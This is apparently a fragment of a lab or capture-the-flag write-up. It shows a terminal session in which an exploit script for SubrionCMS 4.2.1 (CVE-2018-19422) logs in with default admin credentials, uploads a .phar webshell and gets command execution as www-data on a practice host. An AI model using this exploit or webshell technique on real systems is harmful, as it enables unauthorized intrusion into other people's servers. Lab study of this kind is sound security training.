 ↪ python3 49876.py -u http://exfiltrated.offsec/panel/ --user admin --passw admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: aTdV6uIZWdO5GWajPb5zVMAEUEXHzi0S95M7lajd
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: sfucvdyqaucjypj
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/sfucvdyqaucjypj.phar
$ whoami
www-data
$